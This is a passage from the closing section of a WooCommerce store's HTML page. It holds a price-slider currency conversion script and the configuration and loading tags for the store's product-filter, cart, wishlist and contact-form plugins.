                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>
